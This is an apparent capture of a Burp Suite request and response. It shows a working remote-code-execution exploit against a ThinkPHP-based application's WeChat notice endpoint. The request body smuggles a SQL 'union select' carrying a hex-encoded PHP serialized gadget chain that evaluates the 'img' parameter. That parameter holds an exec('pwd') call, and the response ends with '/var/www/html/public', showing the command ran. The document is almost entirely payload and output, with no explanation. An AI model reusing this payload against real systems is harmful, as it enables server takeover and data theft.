 Request
Pretty
Raw
Hex
\n
1 POST /public/index.php/weixin/Notice/index?img=echo+exec('pwd');exit(); HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 Content-Length: 1340
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 <xml>
9 <product_id>
aaaa
</product_id>
10 <appid>
exp
</appid>
11 <appid>
=0) union select
1,2,3,4,5,6,7,0x4f3a32373a227468696e6b5c70726f636573735c70697065735c57696e646f7773223a313a7b7
33a33343a22007468696e6b5c70726f636573735c70697065735c57696e646f77730066696c6573223b613a313a7b
693a303b4f3a31373a227468696e6b5c6d6f64656c5c5069766f74223a323a7b733a393a22002a00617070656e642
23b613a313a7b733a333a226c696e223b613a313a7b693a303b733a323a223131223b7d7d733a31373a2200746869
6e6b5c4d6f64656c0064617461223b613a313a7b733a333a226c696e223b4f3a31333a227468696e6b5c526571756
57374223a353a7b733a373a22002a00686f6f6b223b613a323a7b733a373a2276697369626c65223b613a323a7b69
3a303b723a383b693a313b733a353a226973436769223b7d733a363a22617070656e64223b613a323a7b693a303b7
23a383b693a313b733a363a226973416a6178223b7d7d733a393a22002a0066696c746572223b613a313a7b693a30
3b613a323a7b693a303b4f3a32313a227468696e6b5c766965775c6472697665725c506870223a303a7b7d693a313
b733a373a22646973706c6179223b7d7d733a393a22002a00736572766572223b733a313a2231223b733a393a2200
2a00636f6e666967223b613a313a7b733a383a227661725f616a6178223b733a333a22696d67223b7d733a363a220
02a00676574223b613a313a7b733a333a22696d67223b733a33303a223c3f70687020406576616c28245f52455155
4553545b27696d67275d293b223b7d7d7d7d7d7d,9,10,11,12--
</appid>
12 <mch_id>
aaa
</mch_id>
13 <nonce_str>
aaa
</nonce_str>
14 <openid>
aaa
</openid>
15 </xml>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
892 ;
(function(){
893 var files = $('.toggle');
894 var ol = $('ol', $('.prettyprint')[0]);
895 var li = $('li', ol[0]);
896
897 // 短路径和长路径变换
898 for(var i = 0;
i < files.length;
i++){
899 files[i].ondblclick = function(){
900 var title = this.title;
901
902 this.title = this.innerHTML;
903 this.innerHTML = title;
904 }
905 }
906
907 // 设置出错行
908 var err_line = $('.line-' + LINE, ol[0])[0];
909 err_line.className = err_line.className + ' line-error';
910
911 $.getScript('//cdn.bootcss.com/prettify/r298/prettify.min.js', function(){
912 prettyPrint();
913
914 // 解决Firefox浏览器一个很诡异的问题
915 // 当代码高亮后，ol的行号莫名其妙的错位
916 // 但是只要刷新li里面的html重新渲染就没有问题了
917 if(window.navigator.userAgent.indexOf('Firefox') >= 0){
918 ol[0].innerHTML = ol[0].innerHTML;
919 }
920 }
);
921
922 }
)();
923 </script>
924 </body>
925 </html>
926 /var/www/html/public
Search
0 highlights